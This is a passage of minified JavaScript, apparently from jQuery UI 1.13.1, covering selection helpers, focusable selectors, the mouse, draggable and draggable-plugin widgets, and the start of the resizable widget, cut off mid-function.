this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});x.ui.focusable=function(t,e){var i,s,o,n,a=t.nodeName.toLowerCase();return"area"===a?(s=(i=t.parentNode).name,!(!t.href||!s||"map"!==i.nodeName.toLowerCase())&&(0<(s=x("img[usemap='#"+s+"']")).length&&s.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(a)?(o=!t.disabled)&&(n=x(t).closest("fieldset")[0])&&(o=!n.disabled):o="a"===a&&t.href||e,o&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}});var e,p;x.ui.focusable,x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}};x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,p=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,p)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}});x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,s=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&s.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),x.fn.extend({uniqueId:(d=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++d)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}}),x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var d,f=!1;x(document).on("mouseup",function(){f=!1});x.widget("ui.mouse",{version:"1.13.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(t){if(!0===x.data(t.target,e.widgetName+".preventClickEvent"))return x.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!f){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1===t.which,s=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&x(t.target).closest(this.options.cancel).length;return i&&!s&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?(t.preventDefault(),!0):(!0===x.data(t.target,this.widgetName+".preventClickEvent")&&x.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),f=!0)):!0}},_mouseMove:function(t){if(this._mouseMoved){if(x.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&x.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,f=!1,t.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),x.ui.plugin={add:function(t,e,i){var s,o=x.ui[t].prototype;for(s in i)o.plugins[s]=o.plugins[s]||[],o.plugins[s].push([e,i[s]])},call:function(t,e,i,s){var o,n=t.plugins[e];if(n&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<n.length;o++)t.options[n[o][0]]&&n[o][1].apply(t.element,i)}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=!(i=i||e.body).nodeName?e.body:i},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")};x.widget("ui.draggable",x.ui.mouse,{version:"1.13.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||0<x(t.target).closest(".ui-resizable-handle").length)&&(this.handle=this._getHandle(t),!!this.handle&&(this._blurActiveElement(t),this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix),!0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=x(this);return x("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var e=x.ui.safeActiveElement(this.document[0]);x(t.target).closest(e).length||x.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),x.ui.ddmanager&&(x.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===x(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),x.ui.ddmanager&&!e.dropBehaviour&&x.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),x.ui.ddmanager&&x.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new x.Event("mouseup",t)),!1;this.position=e.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",x.ui.ddmanager&&x.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=this,i=!1;return x.ui.ddmanager&&!this.options.dropBehaviour&&(i=x.ui.ddmanager.drop(this,t)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,i)?x(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),x.ui.ddmanager&&x.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),x.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new x.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!x(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,i="function"==typeof e.helper,t=i?x(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;return t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo),i&&t[0]===this.element[0]&&this._setPositionRelative(),t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute"),t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==e&&x.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i,s=this.options,o=this.document[0];this.relativeContainer=null,s.containment?"window"!==s.containment?"document"!==s.containment?s.containment.constructor!==Array?("parent"===s.containment&&(s.containment=this.helper[0].parentNode),(i=(e=x(s.containment))[0])&&(t=/(scroll|auto)/.test(e.css("overflow")),this.containment=[(parseInt(e.css("borderLeftWidth"),10)||0)+(parseInt(e.css("paddingLeft"),10)||0),(parseInt(e.css("borderTopWidth"),10)||0)+(parseInt(e.css("paddingTop"),10)||0),(t?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(e.css("borderRightWidth"),10)||0)-(parseInt(e.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(e.css("borderBottomWidth"),10)||0)-(parseInt(e.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=e)):this.containment=s.containment:this.containment=[0,0,x(o).width()-this.helperProportions.width-this.margins.left,(x(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=[x(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,x(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,x(window).scrollLeft()+x(window).width()-this.helperProportions.width-this.margins.left,x(window).scrollTop()+(x(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=null},_convertPositionTo:function(t,e){e=e||this.position;var i="absolute"===t?1:-1,t=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:t?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:t?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s=this.options,o=this._isRootNode(this.scrollParent[0]),n=t.pageX,a=t.pageY;return o&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(i=this.relativeContainer?(i=this.relativeContainer.offset(),[this.containment[0]+i.left,this.containment[1]+i.top,this.containment[2]+i.left,this.containment[3]+i.top]):this.containment,t.pageX-this.offset.click.left<i[0]&&(n=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(a=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(n=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(a=i[3]+this.offset.click.top)),s.grid&&(t=s.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/s.grid[1])*s.grid[1]:this.originalPageY,a=!i||t-this.offset.click.top>=i[1]||t-this.offset.click.top>i[3]?t:t-this.offset.click.top>=i[1]?t-s.grid[1]:t+s.grid[1],t=s.grid[0]?this.originalPageX+Math.round((n-this.originalPageX)/s.grid[0])*s.grid[0]:this.originalPageX,n=!i||t-this.offset.click.left>=i[0]||t-this.offset.click.left>i[2]?t:t-this.offset.click.left>=i[0]?t-s.grid[0]:t+s.grid[0]),"y"===s.axis&&(n=this.originalPageX),"x"===s.axis&&(a=this.originalPageY)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:o?0:this.offset.scroll.top),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:o?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,e,i){return i=i||this._uiHash(),x.ui.plugin.call(this,t,[e,i,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),i.offset=this.positionAbs),x.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),x.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,i){var s=x.extend({},t,{item:i.element});i.sortables=[],x(i.options.connectToSortable).each(function(){var t=x(this).sortable("instance");t&&!t.options.disabled&&(i.sortables.push(t),t.refreshPositions(),t._trigger("activate",e,s))})},stop:function(e,t,i){var s=x.extend({},t,{item:i.element});i.cancelHelperRemoval=!1,x.each(i.sortables,function(){var t=this;t.isOver?(t.isOver=0,i.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,s))})},drag:function(i,s,o){x.each(o.sortables,function(){var t=!1,e=this;e.positionAbs=o.positionAbs,e.helperProportions=o.helperProportions,e.offset.click=o.offset.click,e._intersectsWith(e.containerCache)&&(t=!0,x.each(o.sortables,function(){return this.positionAbs=o.positionAbs,this.helperProportions=o.helperProportions,this.offset.click=o.offset.click,t=this!==e&&this._intersectsWith(this.containerCache)&&x.contains(e.element[0],this.element[0])?!1:t})),t?(e.isOver||(e.isOver=1,o._parent=s.helper.parent(),e.currentItem=s.helper.appendTo(e.element).data("ui-sortable-item",!0),e.options._helper=e.options.helper,e.options.helper=function(){return s.helper[0]},i.target=e.currentItem[0],e._mouseCapture(i,!0),e._mouseStart(i,!0,!0),e.offset.click.top=o.offset.click.top,e.offset.click.left=o.offset.click.left,e.offset.parent.left-=o.offset.parent.left-e.offset.parent.left,e.offset.parent.top-=o.offset.parent.top-e.offset.parent.top,o._trigger("toSortable",i),o.dropped=e.element,x.each(o.sortables,function(){this.refreshPositions()}),o.currentItem=o.element,e.fromOutside=o),e.currentItem&&(e._mouseDrag(i),s.position=e.position)):e.isOver&&(e.isOver=0,e.cancelHelperRemoval=!0,e.options._revert=e.options.revert,e.options.revert=!1,e._trigger("out",i,e._uiHash(e)),e._mouseStop(i,!0),e.options.revert=e.options._revert,e.options.helper=e.options._helper,e.placeholder&&e.placeholder.remove(),s.helper.appendTo(o._parent),o._refreshOffsets(i),s.position=o._generatePosition(i,!0),o._trigger("fromSortable",i),o.dropped=!1,x.each(o.sortables,function(){this.refreshPositions()}))})}}),x.ui.plugin.add("draggable","cursor",{start:function(t,e,i){var s=x("body"),i=i.options;s.css("cursor")&&(i._cursor=s.css("cursor")),s.css("cursor",i.cursor)},stop:function(t,e,i){i=i.options;i._cursor&&x("body").css("cursor",i._cursor)}}),x.ui.plugin.add("draggable","opacity",{start:function(t,e,i){e=x(e.helper),i=i.options;e.css("opacity")&&(i._opacity=e.css("opacity")),e.css("opacity",i.opacity)},stop:function(t,e,i){i=i.options;i._opacity&&x(e.helper).css("opacity",i._opacity)}}),x.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,e,i){var s=i.options,o=!1,n=i.scrollParentNotHidden[0],a=i.document[0];n!==a&&"HTML"!==n.tagName?(s.axis&&"x"===s.axis||(i.overflowOffset.top+n.offsetHeight-t.pageY<s.scrollSensitivity?n.scrollTop=o=n.scrollTop+s.scrollSpeed:t.pageY-i.overflowOffset.top<s.scrollSensitivity&&(n.scrollTop=o=n.scrollTop-s.scrollSpeed)),s.axis&&"y"===s.axis||(i.overflowOffset.left+n.offsetWidth-t.pageX<s.scrollSensitivity?n.scrollLeft=o=n.scrollLeft+s.scrollSpeed:t.pageX-i.overflowOffset.left<s.scrollSensitivity&&(n.scrollLeft=o=n.scrollLeft-s.scrollSpeed))):(s.axis&&"x"===s.axis||(t.pageY-x(a).scrollTop()<s.scrollSensitivity?o=x(a).scrollTop(x(a).scrollTop()-s.scrollSpeed):x(window).height()-(t.pageY-x(a).scrollTop())<s.scrollSensitivity&&(o=x(a).scrollTop(x(a).scrollTop()+s.scrollSpeed))),s.axis&&"y"===s.axis||(t.pageX-x(a).scrollLeft()<s.scrollSensitivity?o=x(a).scrollLeft(x(a).scrollLeft()-s.scrollSpeed):x(window).width()-(t.pageX-x(a).scrollLeft())<s.scrollSensitivity&&(o=x(a).scrollLeft(x(a).scrollLeft()+s.scrollSpeed)))),!1!==o&&x.ui.ddmanager&&!s.dropBehaviour&&x.ui.ddmanager.prepareOffsets(i,t)}}),x.ui.plugin.add("draggable","snap",{start:function(t,e,i){var s=i.options;i.snapElements=[],x(s.snap.constructor!==String?s.snap.items||":data(ui-draggable)":s.snap).each(function(){var t=x(this),e=t.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,i){for(var s,o,n,a,r,l,h,u,c,p=i.options,d=p.snapTolerance,f=e.offset.left,m=f+i.helperProportions.width,g=e.offset.top,v=g+i.helperProportions.height,_=i.snapElements.length-1;0<=_;_--)l=(r=i.snapElements[_].left-i.margins.left)+i.snapElements[_].width,u=(h=i.snapElements[_].top-i.margins.top)+i.snapElements[_].height,m<r-d||l+d<f||v<h-d||u+d<g||!x.contains(i.snapElements[_].item.ownerDocument,i.snapElements[_].item)?(i.snapElements[_].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,x.extend(i._uiHash(),{snapItem:i.snapElements[_].item})),i.snapElements[_].snapping=!1):("inner"!==p.snapMode&&(s=Math.abs(h-v)<=d,o=Math.abs(u-g)<=d,n=Math.abs(r-m)<=d,a=Math.abs(l-f)<=d,s&&(e.position.top=i._convertPositionTo("relative",{top:h-i.helperProportions.height,left:0}).top),o&&(e.position.top=i._convertPositionTo("relative",{top:u,left:0}).top),n&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r-i.helperProportions.width}).left),a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l}).left)),c=s||o||n||a,"outer"!==p.snapMode&&(s=Math.abs(h-g)<=d,o=Math.abs(u-v)<=d,n=Math.abs(r-f)<=d,a=Math.abs(l-m)<=d,s&&(e.position.top=i._convertPositionTo("relative",{top:h,left:0}).top),o&&(e.position.top=i._convertPositionTo("relative",{top:u-i.helperProportions.height,left:0}).top),n&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r}).left),a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left)),!i.snapElements[_].snapping&&(s||o||n||a||c)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,x.extend(i._uiHash(),{snapItem:i.snapElements[_].item})),i.snapElements[_].snapping=s||o||n||a||c)}}),x.ui.plugin.add("draggable","stack",{start:function(t,e,i){var s,i=i.options,i=x.makeArray(x(i.stack)).sort(function(t,e){return(parseInt(x(t).css("zIndex"),10)||0)-(parseInt(x(e).css("zIndex"),10)||0)});i.length&&(s=parseInt(x(i[0]).css("zIndex"),10)||0,x(i).each(function(t){x(this).css("zIndex",s+t)}),this.css("zIndex",s+i.length))}}),x.ui.plugin.add("draggable","zIndex",{start:function(t,e,i){e=x(e.helper),i=i.options;e.css("zIndex")&&(i._zIndex=e.css("zIndex")),e.css("zIndex",i.zIndex)},stop:function(t,e,i){i=i.options;i._zIndex&&x(e.helper).css("zIndex",i._zIndex)}});x.ui.draggable;x.widget("ui.resizable",x.ui.mouse,{version:"1.13.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,e){if("hidden"===x(t).css("overflow"))return!1;var i=e&&"left"===e?"scrollLeft":"scrollTop",e=!1;if(0<t[i])return!0;try{t[i]=1,e=0<t[i],t[i]=0}catch(t){}return e},_create:function(){var t,e=this.options,i=this;this._addClass("ui-resizable"),x.extend(this,{_aspectRatio:!!e.aspectRatio,aspectRatio:e.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:e.helper||e.ghost||e.animate?e.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(x("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(t),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(t),this._proportionallyResize()),this._setupHandles(),e.autoHide&&x(this.element).on("mouseenter",function(){e.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){e.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function t(t){x(t).removeData("resizable").removeData("ui-resizable").off(".resizable")}var e;return this.elementIsWrapper&&(t(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!e}},_setupHandles:function(){var t,e,i,s,o,n=this.options,a=this;if(this.handles=n.handles||(x(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=x(),this._addedHandles=x(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),i=this.handles.split(","),this.handles={},e=0;e<i.length;e++)s="ui-resizable-"+(t=String.prototype.trim.call(i[e])),o=x("<div>"),this._addClass(o,"ui-resizable-handle "+s),o.css({zIndex:n.zIndex}),this.handles[t]=".ui-resizable-"+t,this.element.children(this.handles[t]).length||(this.element.append(o),this._addedHandles=this._addedHandles.add(o));this._renderAxis=function(t){var e,i,s;for(e in t=t||this.element,this.handles)this.handles[e].constructor===String?this.handles[e]=this.element.children(this.handles[e]).first().show():(this.handles[e].jquery||this.handles[e].nodeType)&&(this.handles[e]=x(this.handles[e]),this._on(this.handles[e],{mousedown:a._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(i=x(this.handles[e],this.element),s=/sw|ne|nw|se|n|s/.test(e)?i.outerHeight():i.outerWidth(),i=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join(""),t.css(i,s),this._proportionallyResize()),this._handles=this._handles.add(this.handles[e])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){a.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),a.axis=o&&o[1]?o[1]:"se")}),n.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var e,i,s=!1;for(e 